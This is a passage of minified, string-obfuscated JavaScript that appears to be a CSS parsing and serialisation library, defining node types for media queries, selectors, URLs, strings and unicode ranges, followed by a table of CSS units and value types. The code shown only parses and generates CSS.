Nt:n[e(2866)](this[e(1361)](this[e(379)][e(3138)](this,!0),Ko));break;default:this[e(2370)](Qo)?n[e(2866)](this[e(1361)](this[e(2042)],Ko)):n[e(2866)](this[e(1361)](this[e(2977)],Ko))}return{type:e(1025),loc:this[e(2026)](n),children:n}}function ns(e){const n=t;this[n(1596)](e,(t=>{const e=n;e(2977)===t[e(1394)]&&this[e(476)](Ht,";")}))}const rs=t(2496),is={value:String,unit:String};function os(){const e=t,n=this[e(1356)],r=this[e(604)](It);return{type:e(2496),loc:this[e(1597)](n,this[e(1356)]),value:r,unit:this[e(3140)](n+r[e(2739)],this[e(1356)])}}function ss(e){const n=t;this[n(476)](It,e[n(1162)]+e[n(233)])}const as=47,cs=t(920),ls={kind:String,name:String,value:[t(1688),t(939),t(2496),t(2776),t(384),null]};function us(e){const n=t,r=this[n(1356)];let i,o=null;if(this[n(127)](Vt),this[n(2234)](),i=this[n(2631)](Et),this[n(2234)](),this[n(983)]!==Xt){switch(this[n(127)](Ft),this[n(2234)](),this[n(983)]){case Ot:o=this[n(2216)](1)===Lt?this[n(2776)]():this[n(939)]();break;case It:o=this[n(2496)]();break;case Et:o=this[n(1688)]();break;case Tt:o=this[n(1361)]((()=>{const t=n,e=this[t(384)](this[t(2477)],this[t(2180)][t(2168)]);return this[t(2234)](),this[t(2370)](as)&&this[t(475)](),e}),(()=>this[n(2776)]()));break;default:this[n(475)](n(978))}this[n(2234)]()}return this[n(1973)]||this[n(127)](Xt),{type:n(920),loc:this[n(1597)](r,this[n(1356)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(476)](Vt,"("),this[n(476)](Et,e[n(2440)]),null!==e[n(1162)]&&(this[n(476)](Ft,":"),this[n(828)](e[n(1162)])),this[n(476)](Xt,")")}const hs=t(3107),ms={kind:String,feature:String,value:[t(2977),t(1777)]};function fs(e,n){const r=t,i=(this[r(2260)][e]||{})[n];return r(2449)!=typeof i&&this[r(475)](r(1989)+n+"()"),i}function ps(e=t(1413)){const n=t,r=this[n(1356)],i=this[n(1149)](),o=fs[n(2646)](this,e,i[n(1771)]());this[n(2234)]();const s=this[n(1361)]((()=>{const t=n,e=this[t(1523)],r=o[t(2646)](this);return!1===this[t(1973)]&&!1===this[t(844)](e)&&this[t(475)](),r}),(()=>this[n(2882)](null,!1)));return this[n(1973)]||this[n(127)](Xt),{type:n(3107),loc:this[n(1597)](r,this[n(1356)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(476)](Tt,e[n(792)]+"("),this[n(828)](e[n(1162)]),this[n(476)](Xt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(1555),ks={kind:String,left:[t(1688),t(939),t(2496),t(2776),t(384)],leftComparison:String,middle:[t(1688),t(939),t(2496),t(2776),t(384)],rightComparison:[String,null],right:[t(1688),t(939),t(2496),t(2776),t(384),null]};function As(){const e=t;switch(this[e(2234)](),this[e(983)]){case Ot:return this[e(2370)](bs,this[e(2789)](1))?this[e(2776)]():this[e(939)]();case It:return this[e(2496)]();case Et:return this[e(1688)]();case Tt:return this[e(1361)]((()=>{const t=e,n=this[t(384)](this[t(2477)],this[t(2180)][t(2168)]);return this[t(2234)](),this[t(2370)](bs)&&this[t(475)](),n}),(()=>this[e(2776)]()));default:this[e(475)](e(978))}}function _s(e){const n=t;if(this[n(2234)](),this[n(2370)](ws)||this[n(2370)](ys)){const t=this[n(2623)][this[n(1356)]];return this[n(103)](),this[n(2370)](vs)?(this[n(103)](),t+"="):t}if(this[n(2370)](vs))return"=";this[n(475)](n(2091)+(e?n(745):"")+n(2853))}function zs(e=t(1413)){const n=t,r=this[n(1356)];this[n(2234)](),this[n(127)](Vt);const i=As[n(2646)](this),o=_s[n(2646)](this,n(1688)===i[n(1394)]),s=As[n(2646)](this);let a=null,c=null;return this[n(2216)](0)!==Xt&&(a=_s[n(2646)](this),c=As[n(2646)](this)),this[n(2234)](),this[n(127)](Xt),{type:n(1555),loc:this[n(1597)](r,this[n(1356)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ss(e){const n=t;this[n(476)](Vt,"("),this[n(828)](e[n(1557)]),this[n(672)](e[n(3127)]),this[n(828)](e[n(2879)]),e[n(2815)]&&(this[n(672)](e[n(1903)]),this[n(828)](e[n(2815)])),this[n(476)](Xt,")")}const Ms=t(384),Es=t(2449),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(1356)],o=this[r(1149)](),s=o[r(1771)]();let a;return a=n[r(2353)](s)?n[s][r(2646)](this,n):e[r(2646)](this,n),this[r(1973)]||this[r(127)](Xt),{type:r(384),loc:this[r(1597)](i,this[r(1356)]),name:o,children:a}}function js(e){const n=t;this[n(476)](Tt,e[n(2440)]+"("),this[n(1596)](e),this[n(476)](Xt,")")}const Cs=t(1734),Bs={kind:String,function:[String,null],children:[[]]};function Ls(e){const n=t,r=this[n(1356)];let i=null;this[n(983)]===Tt?i=this[n(1149)]():this[n(127)](Vt);const o=this[n(1361)]((()=>{const t=n,e=this[t(1523)],r=this[t(2477)](this[t(2180)][t(2168)]);return!1===this[t(1973)]&&!1===this[t(844)](e)&&this[t(475)](),r}),(()=>this[n(1492)](this[n(2882)](null,!1))));return this[n(1973)]||this[n(127)](Xt),{type:n(1734),loc:this[n(1597)](r,this[n(1356)]),kind:e,function:i,children:o}}function Os(e){const n=t;e[n(2449)]?this[n(476)](Tt,e[n(2449)]+"("):this[n(476)](Vt,"("),this[n(1596)](e),this[n(476)](Xt,")")}const Zs=t(1543),Is=t(2085),Us={value:String};function Ws(){const e=t,n=this[e(1356)];return this[e(127)](jt),{type:e(2085),loc:this[e(1597)](n,this[e(1356)]),value:this[e(1264)](n+1)}}function Rs(e){const n=t;this[n(476)](jt,"#"+e[n(1162)])}const Fs=t(1688),Hs={name:String};function qs(){const e=t;return{type:e(1688),loc:this[e(1597)](this[e(1356)],this[e(2252)]),name:this[e(2631)](Et)}}function Ps(e){const n=t;this[n(476)](Et,e[n(2440)])}const Ds=t(1618),Vs={name:String};function Xs(){const e=t,n=this[e(1356)];return this[e(127)](jt),{type:e(1618),loc:this[e(1597)](n,this[e(1356)]),name:this[e(1264)](n+1)}}function Js(e){const n=t;this[n(476)](Lt,"#"+e[n(2440)])}const Ys=46,Gs=t(1062),Qs={name:String};function Ks(){const e=t;let n=this[e(1356)],r=this[e(2631)](Et);for(;this[e(2370)](Ys);)this[e(127)](Lt),r+="."+this[e(2631)](Et);return{type:e(1062),loc:this[e(1597)](n,this[e(1356)]),name:r}}function $s(e){const n=t;this[n(672)](e[n(2440)])}const ta=t(2961),ea={children:[[t(1062)]]};function na(){const e=t,n=this[e(1346)]();for(this[e(2234)]();!this[e(1973)]&&(n[e(2866)](this[e(1062)]()),this[e(2800)](0)===qt);)this[e(2234)](),this[e(103)](),this[e(2234)]();return{type:e(2961),loc:this[e(2026)](n),children:n}}function ra(e){const n=t;this[n(1596)](e,(()=>this[n(476)](qt,",")))}const ia=t(1048),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1938),null]};function sa(){const e=t,n=this[e(1356)];let r=null,i=null,o=null;if(this[e(2234)](),this[e(983)]===Et&&this[e(2800)](1)!==Vt){const t=this[e(2631)](Et),n=t[e(1771)]();switch(e(424)===n||e(408)===n?(this[e(2234)](),r=n,i=this[e(2631)](Et)):i=t,this[e(2800)](0)){case Et:this[e(2234)](),this[e(2101)](e(1613)),o=this[e(1938)](e(2733));break;case Jt:case Ht:case qt:case Mt:break;default:this[e(475)](e(2506))}}else switch(this[e(983)]){case Et:case Vt:case Tt:o=this[e(1938)](e(2733));break;case Jt:case Ht:case Mt:break;default:this[e(475)](e(2506))}return{type:e(1048),loc:this[e(1597)](n,this[e(1356)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(2064)]?(e[n(192)]&&this[n(476)](Et,e[n(192)]),this[n(476)](Et,e[n(2064)]),e[n(1257)]&&(this[n(476)](Et,n(1613)),this[n(828)](e[n(1257)]))):e[n(1257)]&&this[n(828)](e[n(1257)])}const ca=t(353),la={children:[[t(1048)]]};function ua(){const e=t,n=this[e(1346)]();for(this[e(2234)]();!this[e(1973)]&&(n[e(2866)](this[e(1048)]()),this[e(983)]===qt);)this[e(103)]();return{type:e(353),loc:this[e(2026)](n),children:n}}function da(e){const n=t;this[n(1596)](e,(()=>this[n(476)](qt,",")))}const ha=38,ma=t(1945),fa={};function pa(){const e=t,n=this[e(1356)];return this[e(133)](ha),{type:e(1945),loc:this[e(1597)](n,this[e(1356)])}}function ga(){this[t(476)](Lt,"&")}const ba=t(3013),wa={nth:[t(2029),t(1688)],selector:[t(3051),null]};function va(){const e=t;this[e(2234)]();const n=this[e(1356)];let r,i=n,o=null;return r=this[e(1350)](0,e(1907))||this[e(1350)](0,e(2781))?this[e(1688)]():this[e(2029)](),i=this[e(1356)],this[e(2234)](),this[e(1350)](0,"of")&&(this[e(103)](),o=this[e(3051)](),i=this[e(1356)]),{type:e(3013),loc:this[e(1597)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(828)](e[n(2758)]),null!==e[n(1580)]&&(this[n(476)](Et,"of"),this[n(828)](e[n(1580)]))}const xa=t(939),ka={value:String};function Aa(){const e=t;return{type:e(939),loc:this[e(1597)](this[e(1356)],this[e(2252)]),value:this[e(2631)](Ot)}}function _a(e){const n=t;this[n(476)](Ot,e[n(1162)])}const za=t(2809),Sa={value:String};function Ma(){const e=t,n=this[e(1356)];return this[e(103)](),{type:e(2809),loc:this[e(1597)](n,this[e(1356)]),value:this[e(1264)](n)}}function Ea(e){const n=t;this[n(672)](e[n(1162)])}const Ta=t(2417),Na={children:[[]]};function ja(e,n){const r=t,i=this[r(1356)];let o=null;return this[r(127)](Vt),o=e[r(2646)](this,n),this[r(1973)]||this[r(127)](Xt),{type:r(2417),loc:this[r(1597)](i,this[r(1356)]),children:o}}function Ca(e){const n=t;this[n(476)](Vt,"("),this[n(1596)](e),this[n(476)](Xt,")")}const Ba=t(1401),La={value:String};function Oa(){const e=t;return{type:e(1401),loc:this[e(1597)](this[e(1356)],this[e(2252)]),value:this[e(604)](Zt)}}function Za(e){const n=t;this[n(476)](Zt,e[n(1162)]+"%")}const Ia=t(2345),Ua=t(2449),Wa={name:String,children:[[t(2882)],null]};function Ra(){const e=t,n=this[e(1356)];let r,i,o=null;return this[e(127)](Ft),this[e(983)]===Tt?(r=this[e(1149)](),i=r[e(1771)](),this[e(2216)](0)==Xt?o=this[e(1346)]():hasOwnProperty[e(2646)](this[e(517)],i)?(this[e(2234)](),o=this[e(517)][i][e(2646)](this),this[e(2234)]()):(o=this[e(1346)](),o[e(2866)](this[e(2882)](null,!1))),this[e(127)](Xt)):r=this[e(2631)](Et),{type:e(2345),loc:this[e(1597)](n,this[e(1356)]),name:r,children:o}}function Fa(e){const n=t;this[n(476)](Ft,":"),null===e[n(1596)]?this[n(476)](Et,e[n(2440)]):(this[n(476)](Tt,e[n(2440)]+"("),this[n(1596)](e),this[n(476)](Xt,")"))}const Ha=t(1200),qa=t(2449),Pa={name:String,children:[[t(2882)],null]};function Da(){const e=t,n=this[e(1356)];let r,i,o=null;return this[e(127)](Ft),this[e(127)](Ft),this[e(983)]===Tt?(r=this[e(1149)](),i=r[e(1771)](),this[e(2216)](0)==Xt?o=this[e(1346)]():hasOwnProperty[e(2646)](this[e(517)],i)?(this[e(2234)](),o=this[e(517)][i][e(2646)](this),this[e(2234)]()):(o=this[e(1346)](),o[e(2866)](this[e(2882)](null,!1))),this[e(127)](Xt)):r=this[e(2631)](Et),{type:e(1200),loc:this[e(1597)](n,this[e(1356)]),name:r,children:o}}function Va(e){const n=t;this[n(476)](Ft,":"),this[n(476)](Ft,":"),null===e[n(1596)]?this[n(476)](Et,e[n(2440)]):(this[n(476)](Tt,e[n(2440)]+"("),this[n(1596)](e),this[n(476)](Xt,")"))}const Xa=47;function Ja(){const e=t;switch(this[e(2234)](),this[e(983)]){case Ot:return this[e(939)]();case Tt:return this[e(384)](this[e(2477)],this[e(2180)][e(2168)]);default:this[e(475)](e(861))}}const Ya=t(2776),Ga={left:[t(939),t(384)],right:[t(939),t(384),null]};function Qa(){const e=t,n=this[e(1356)],r=Ja[e(2646)](this);let i=null;return this[e(2234)](),this[e(2370)](Xa)&&(this[e(133)](Xa),i=Ja[e(2646)](this)),{type:e(2776),loc:this[e(1597)](n,this[e(1356)]),left:r,right:i}}function Ka(e){const n=t;this[n(828)](e[n(1557)]),this[n(476)](Lt,"/"),e[n(2815)]?this[n(828)](e[n(2815)]):this[n(828)](Ot,1)}function $a(){const e=t;return this[e(1523)]>0&&this[e(635)](-1)===Ut?this[e(1523)]>1?this[e(2747)](this[e(1523)]-1):this[e(1252)]:this[e(1356)]}const tc=t(2882),ec={value:String};function nc(e,n){const r=t,i=this[r(2747)](this[r(1523)]);let o;return this[r(2139)](this[r(1523)],e||this[r(1306)]),o=n&&this[r(1356)]>i?$a[r(2646)](this):this[r(1356)],{type:r(2882),loc:this[r(1597)](i,o),value:this[r(3140)](i,o)}}function rc(e){const n=t;this[n(672)](e[n(1162)])}function ic(){const e=t;return this[e(2882)](this[e(1590)],!0)}function oc(){const e=t,n=this[e(3051)]();return e(2882)!==n[e(1394)]&&!1===this[e(1973)]&&this[e(983)]!==Jt&&this[e(475)](),n}const sc=t(2042),ac=t(1015),cc={prelude:[t(3051),t(2882)],block:[t(2233)]};function lc(){const e=t,n=this[e(1523)],r=this[e(1356)];let i,o;return i=this[e(3075)]?this[e(1361)](oc,ic):ic[e(2646)](this,n),o=this[e(2233)](!0),{type:e(2042),loc:this[e(1597)](r,this[e(1356)]),prelude:i,block:o}}function uc(e){const n=t;this[n(828)](e[n(1649)]),this[n(828)](e[n(425)])}const dc=t(1452),hc={root:[t(3051),t(2882),null],limit:[t(3051),t(2882),null]};function mc(){const e=t;let n=null,r=null;this[e(2234)]();const i=this[e(1356)];return this[e(983)]===Vt&&(this[e(103)](),this[e(2234)](),n=this[e(1361)](this[e(3051)],(()=>this[e(2882)](!1,!0))),this[e(2234)](),this[e(127)](Xt)),this[e(2216)](0)===Et&&(this[e(2234)](),this[e(2101)]("to"),this[e(2234)](),this[e(127)](Vt),this[e(2234)](),r=this[e(1361)](this[e(3051)],(()=>this[e(2882)](!1,!0))),this[e(2234)](),this[e(127)](Xt)),{type:e(1452),loc:this[e(1597)](i,this[e(1356)]),root:n,limit:r}}function fc(e){const n=t;e[n(566)]&&(this[n(476)](Vt,"("),this[n(828)](e[n(566)]),this[n(476)](Xt,")")),e[n(549)]&&(this[n(476)](Et,"to"),this[n(476)](Vt,"("),this[n(828)](e[n(549)]),this[n(476)](Xt,")"))}const pc=t(1777),gc={children:[[t(2340),t(1618),t(1706),t(1196),t(2345),t(1200),t(2105)]]};function bc(){const e=t,n=this[e(2477)](this[e(2180)][e(1777)]);return null===this[e(1981)](n)&&this[e(475)](e(2987)),{type:e(1777),loc:this[e(2026)](n),children:n}}function wc(e){this[t(1596)](e)}const vc=t(3051),yc=t(1580),xc={children:[[t(1777),t(2882)]]};function kc(){const e=t,n=this[e(1346)]();for(;!this[e(1973)]&&(n[e(2866)](this[e(1777)]()),this[e(983)]===qt);)this[e(103)]();return{type:e(3051),loc:this[e(2026)](n),children:n}}function Ac(e){const n=t;this[n(1596)](e,(()=>this[n(476)](qt,",")))}const _c=92,zc=34,Sc=39;function Mc(e){const n=t,r=e[n(2739)],i=e[n(416)](0),o=i===zc||i===Sc?1:0,s=1===o&&r>1&&e[n(416)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(416)](t);if(i===_c){if(t===s){t!==r-1&&(a=e[n(2989)](t+1));break}if(i=e[n(416)](++t),se(_c,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(3140)](r+1,i))}else 13===i&&10===e[n(416)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2599),Tc={value:String};function Nc(){const e=t;return{type:e(2599),loc:this[e(1597)](this[e(1356)],this[e(2252)]),value:Mc(this[e(2631)](Ct))}}function jc(e){const n=t;this[n(476)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(2739)];n++){const s=t[e(416)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2880)](16),o=!0):s===r||s===_c?(i+="\\"+t[e(2828)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2828)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1162)]))}const Cc=33;function Bc(){return this[t(2882)](null,!1)}const Lc=t(2959),Oc=t(1619),Zc={children:[[t(3030),t(277),t(272),t(379),t(2042),t(2882)]]};function Ic(){const e=t,n=this[e(1356)],r=this[e(1346)]();let i;for(;!this[e(1973)];){switch(this[e(983)]){case Ut:this[e(103)]();continue;case Gt:if(this[e(416)](this[e(1356)]+2)!==Cc){this[e(103)]();continue}i=this[e(3030)]();break;case Wt:i=this[e(277)]();break;case Rt:i=this[e(272)]();break;case Nt:i=this[e(1361)](this[e(379)],Bc);break;default:i=this[e(1361)](this[e(2042)],Bc)}r[e(2866)](i)}return{type:e(2959),loc:this[e(1597)](n,this[e(1356)]),children:r}}function Uc(e){this[t(1596)](e)}const Wc=t(1588),Rc={declaration:t(2977)};function Fc(){const e=t,n=this[e(1356)];this[e(127)](Vt),this[e(2234)]();const r=this[e(2977)]();return this[e(1973)]||this[e(127)](Xt),{type:e(1588),loc:this[e(1597)](n,this[e(1356)]),declaration:r}}function Hc(e){const n=t;this[n(476)](Vt,"("),this[n(828)](e[n(278)]),this[n(476)](Xt,")")}const qc=42,Pc=124;function Dc(){const e=t;this[e(983)]!==Et&&!1===this[e(2370)](qc)&&this[e(475)](e(725)),this[e(103)]()}const Vc=t(2340),Xc={name:String};function Jc(){const e=t,n=this[e(1356)];return this[e(2370)](Pc)?(this[e(103)](),Dc[e(2646)](this)):(Dc[e(2646)](this),this[e(2370)](Pc)&&(this[e(103)](),Dc[e(2646)](this))),{type:e(2340),loc:this[e(1597)](n,this[e(1356)]),name:this[e(1264)](n)}}function Yc(e){const n=t;this[n(672)](e[n(2440)])}const Gc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(1356)]+e;t<this[r(2252)];t++){const o=this[r(416)](t);if(o===Qc&&n&&0!==i)return $c[r(2646)](this,e+i+1,!1),-1;$t(o)||this[r(475)](n&&0!==i?r(1475)+(i<6?r(3060):"")+r(2205):r(i<6?2847:2354),t),++i>6&&this[r(475)](r(1750),t)}return this[r(103)](),i}function tl(e){const n=t;let r=0;for(;this[n(2370)](Kc);)++r>e&&this[n(475)](n(1002)),this[n(103)]()}function el(e){const n=t;this[n(416)](this[n(1356)])!==e&&this[n(475)](n(e===Gc?2894:1475)+n(2205))}function nl(){const e=t;let n=0;switch(this[e(983)]){case Ot:if(n=$c[e(2646)](this,1,!0),this[e(2370)](Kc)){tl[e(2646)](this,6-n);break}if(this[e(983)]===It||this[e(983)]===Ot){el[e(2646)](this,Qc),$c[e(2646)](this,1,!1);break}break;case It:n=$c[e(2646)](this,1,!0),n>0&&tl[e(2646)](this,6-n);break;default:if(this[e(133)](Gc),this[e(983)]===Et){n=$c[e(2646)](this,0,!0),n>0&&tl[e(2646)](this,6-n);break}if(this[e(2370)](Kc)){this[e(103)](),tl[e(2646)](this,5);break}this[e(475)](e(1806))}}const rl=t(2857),il={value:String};function ol(){const e=t,n=this[e(1356)];return this[e(2101)]("u"),nl[e(2646)](this),{type:e(2857),loc:this[e(1597)](n,this[e(1356)]),value:this[e(1264)](n)}}function sl(e){const n=t;this[n(672)](e[n(1162)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(1288),fl={value:String};function pl(){const e=t,n=this[e(1356)];let r;switch(this[e(983)]){case Bt:r=function(t){const n=e,r=t[n(2739)];let i=4,o=t[n(416)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(416)](i));)i++;for(;i<o&&oe(t[n(416)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(416)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(2989)](e+1));break}if(i=t[n(416)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(3140)](r+1,i))}else 13===i&&10===t[n(416)](e+1)&&e++}else s+=t[e]}return s}(this[e(2631)](Bt));break;case Tt:this[e(2761)](this[e(1356)],this[e(2252)],e(1605))||this[e(475)](e(2694)),this[e(127)](Tt),this[e(2234)](),r=Mc(this[e(2631)](Ct)),this[e(2234)](),this[e(1973)]||this[e(127)](Xt);break;default:this[e(475)](e(862))}return{type:e(1288),loc:this[e(1597)](n,this[e(1356)]),value:r}}function gl(e){const n=t;this[n(476)](Bt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2739)];n++){const o=t[e(416)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2880)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(2828)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2828)](n),i=!1):r+="�"}return e(1605)+r+")"}(e[n(1162)]))}const bl=t(2168),wl={children:[[]]};function vl(){const e=t,n=this[e(1356)],r=this[e(2477)](this[e(2180)][e(2168)]);return{type:e(2168),loc:this[e(1597)](n,this[e(1356)]),children:r}}function yl(e){this[t(1596)](e)}const xl=Object[t(1620)]({type:t(2641),loc:null,value:" "}),kl=t(2641),Al={value:String};function _l(){return this[t(127)](Ut),xl}function zl(e){const n=t;this[n(476)](Ut,e[n(1162)])}const Sl={generic:!0,cssWideKeywords:An,generic:!0,cssWideKeywords:[t(2536),t(160),t(692),t(159),t(2680)],units:{angle:[t(975),t(1446),t(1691),t(1179)],decibel:["db"],flex:["fr"],frequency:["hz",t(1748)],length:["cm","mm","q","in","pt","pc","px","em",t(2371),"ex",t(2187),t(175),t(1759),"ch",t(1575),"ic",t(842),"lh",t(2750),"vw",t(3154),t(2096),t(527),"vh",t(525),t(1987),t(1849),"vi",t(827),t(2588),t(817),"vb",t(1799),t(1486),t(318),t(1577),t(866),t(1207),t(1761),t(3102),t(793),t(2150),t(2050),t(2380),t(241),t(1784),t(2592),t(1810),t(2507)],resolution:[t(1642),t(1842),t(1078),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2162),"absolute-size":t(208),"acos()":t(778),"alpha-value":t(746),"angle-percentage":t(2166),"angular-color-hint":t(1859),"angular-color-stop":t(1682),"angular-color-stop-list":t(682),"animateable-feature":t(191),"asin()":t(1304),"atan()":t(580),"atan2()":t(2830),attachment:t(3063),"attr()":t(470),"attr-matcher":t(1051),"attr-modifier":t(1410),"attribute-selector":t(1556),"auto-repeat":t(1458),"auto-track-list":t(765),axis:t(1727),"baseline-position":t(184),"basic-shape":t(2027),"bg-image":t(1491),"bg-layer":t(1416),"bg-position":t(252),"bg-size":t(2237),"blur()":t(2339),"blend-mode":t(1862),box:t(739),"brightness()":t(2487),"calc()":t(2915),"calc-sum":t(2931),"calc-product":t(880),"calc-value":t(2519),"calc-constant":t(2918),"cf-final-image":t(1418),"cf-mixing-image":t(2600),"circle()":t(2315),"clamp()":t(1667),"class-selector":t(843),"clip-source":t(1353),color:t(2106),"color-stop":t(1176),"color-stop-angle":t(269),"color-stop-length":t(1846),"color-stop-list":t(885),"color-interpolation-method":t(369),combinator:t(112),"common-lig-values":t(3156),"compat-auto":t(347),"composite-style":t(864),"compositing-operator":t(824),"compound-selector":t(2307),"compound-selector-list":t(2795),"complex-selector":t(529),"complex-selector-list":t(537),"conic-gradient()":t(779),"contextual-alt-values":t(1899),"content-distribution":t(2531),"content-list":t(351),"content-position":t(1421),"content-replacement":t(734),"contrast()":t(700),"cos()":t(621),counter:t(872),"counter()":t(2960),"counter-name":t(1431),"counter-style":t(1359),"counter-style-name":t(1431),"counters()":t(1912),"cross-fade()":t(409),"cubic-bezier-timing-function":t(2320),"deprecated-system-color":t(1193),"discretionary-lig-values":t(2273),"display-box":t(2399),"display-inside":t(3008),"display-internal":t(441),"display-legacy":t(1532),"display-listitem":t(1121),"display-outside":t(775),"drop-shadow()":t(2885),"east-asian-variant-values":t(2818),"east-asian-width-values":t(1243),"element()":t(1878),"ellipse()":t(2046),"ending-shape":t(237),"env()":t(2870),"exp()":t(1339),"explicit-track-list":t(3162),"family-name":t(2006),"feature-tag-value":t(2024),"feature-type":t(345),"feature-value-block":t(952),"feature-value-block-list":t(507),"feature-value-declaration":t(981),"feature-value-declaration-list":t(2932),"feature-value-name":t(1431),"fill-rule":t(1203),"filter-function":t(1508),"filter-function-list":t(2312),"final-bg-layer":t(2426),"fixed-breadth":t(704),"fixed-repeat":t(481),"fixed-size":t(1281),"font-stretch-absolute":t(1538),"font-variant-css21":t(1300),"font-weight-absolute":t(838),"frequency-percentage":t(284),"general-enclosed":t(2964),"generic-family":t(2108),"generic-name":t(491),"geometry-box":t(1802),gradient:t(2076),"grayscale()":t(2499),"grid-line":t(349),"historical-lig-values":t(1662),"hsl()":t(246),"hsla()":t(2263),hue:t(1717),"hue-rotate()":t(2211),"hue-interpolation-method":t(2554),"hwb()":t(1783),"hypot()":t(2433),image:t(1710),"image()":t(2844),"image-set()":t(516),"image-set-option":t(2823),"image-src":t(313),"image-tags":t(836),"inflexible-breadth":t(2700),"inset()":t(640),"invert()":t(1854),"keyframes-name":t(1778),"keyframe-block":t(989),"keyframe-block-list":t(3036),"keyframe-selector":t(552),"lab()":t(432),"layer()":t(222),"layer-name":t(1504),"lch()":t(2489),"leader()":t(1813),"leader-type":t(2654),"length-percentage":t(1035),"light-dark()":t(644),"line-names":t(1933),"line-name-list":t(209),"line-style":t(680),"line-width":t(1766),"linear-color-hint":t(704),"linear-color-stop":t(1247),"linear-gradient()":t(1650),"log()":t(2156),"mask-layer":t(2995),"mask-position":t(649),"mask-reference":t(1708),"mask-source":t(1353),"masking-mode":t(2388),"matrix()":t(1266),"matrix3d()":t(1086),"max()":t(1158),"media-and":t(1106),"media-condition":t(1681),"media-condition-without-or":t(2904),"media-feature":t(185),"media-in-parens":t(738),"media-not":t(980),"media-or":t(1950),"media-query":t(1634),"media-query-list":t(2833),"media-type":t(1003),"mf-boolean":t(1156),"mf-name":t(1003),"mf-plain":t(1490),"mf-range":t(956),"mf-value":t(338),"min()":t(2059),"minmax()":t(2158),"mod()":t(1311),"name-repeat":t(2020),"named-color":t(2172),"namespace-prefix":t(1003),"ns-prefix":t(2062),"number-percentage":t(746),"numeric-figure-values":t(1547),"numeric-fraction-values":t(1227),"numeric-spacing-values":t(2058),nth:t(1141),"opacity()":t(2063),"overflow-position":t(685),"outline-radius":t(1035),"page-body":t(2535),"page-margin-box":t(1360),"page-margin-box-type":t(722),"page-selector-list":t(1756),"page-selector":t(798),"page-size":t(2223),"path()":t(3009),"paint()":t(2913),"perspective()":t(1026),"polygon()":t(2086),"polar-color-space":t(985),position:t(2303),"pow()":t(572),"pseudo-class-selector":t(1373),"pseudo-element-selector":t(1393),"pseudo-page":t(2495),quote:t(883),"radial-gradient()":t(2731),ratio:t(2060),"ray()":t(361),"ray-size":t(758),"rectangular-color-space":t(979),"relative-selector":t(2626),"relative-selector-list":t(2613),"relative-size":t(936),"rem()":t(1224),"repeat-style":t(1351),"repeating-conic-gradient()":t(1347),"repeating-linear-gradient()":t(146),"repeating-radial-gradient()":t(1843),"reversed-counter-name":t(2785),"rgb()":t(2048),"rgba()":t(357),"rotate()":t(559),"rotate3d()":t(2821),"rotateX()":t(1483),"rotateY()":t(1037),"rotateZ()":t(1636),"round()":t(1101),"rounding-strategy":t(1441),"saturate()":t(125),"scale()":t(2299),"scale3d()":t(1975),"scaleX()":t(2123),"scaleY()":t(1466),"scaleZ()":t(1112),"scroll()":t(2994),scroller:t(1666),"self-position":t(841),"shape-radius":t(2912),"sign()":t(560),"skew()":t(2333),"skewX()":t(495),"skewY()":t(2055),"sepia()":t(1262),shadow:t(1941),"shadow-t":t(2248),shape:t(2093),"shape-box":t(522),"side-or-corner":t(1638),"sin()":t(440),"single-animation":t(964),"single-animation-direction":t(1830),"single-animation-fill-mode":t(3122),"single-animation-iteration-count":t(1804),"single-animation-play-state":t(814),"single-animation-timeline":t(1411),"single-transition":t(3146),"single-transition-property":t(1935),size:t(3115),"sqrt()":t(2441),"step-position":t(2346),"step-timing-function":t(727),"subclass-selector":t(940),"supports-condition":t(2745),"supports-in-parens":t(1067),"supports-feature":t(1297),"supports-decl":t(2864),"supports-selector-fn":t(1234),symbol:t(2344),"system-color":t(2087),"tan()":t(1448),target:t(2011),"target-counter()":t(1278),"target-counters()":t(3177),"target-text()":t(2434),"time-percentage":t(1665),"timeline-range-name":t(2841),"easing-function":t(2369),"track-breadth":t(2778),"track-list":t(2933),"track-repeat":t(2031),"track-size":t(129),"transform-function":t(2877),"transform-list":t(2208),"transition-behavior-value":t(3150),"translate()":t(2352),"translate3d()":t(1216),"translateX()":t(2202),"translateY()":t(1740),"translateZ()":t(1150),"type-or-unit":t(2919),"type-selector":t(1384),"var()":t(2980),"view()":t(683),"viewport-length":t(2110),"visual-box":t(1818),"wq-name":t(1148),"-legacy-gradient":t(2171),"-legacy-linear-gradient":t(1512),"-legacy-repeating-linear-gradient":t(874),"-legacy-linear-gradient-arguments":t(1598),"-legacy-radial-gradient":t(2935),"-legacy-repeating-radial-gradient":t(352),"-legacy-radial-gradient-arguments":t(848),"-legacy-radial-gradient-size":t(343),"-legacy-radial-gradient-shape":t(237),"-non-standard-font":t(3045),"-non-standard-color":t(557),"-non-standard-image-rendering":t(2619),"-non-standard-overflow":t(636),"-non-standard-size":t(1206),"-webkit-gradient()":t(1315),"-webkit-gradient-color-stop":t(1005),"-webkit-gradient-point":t(1260),"-webk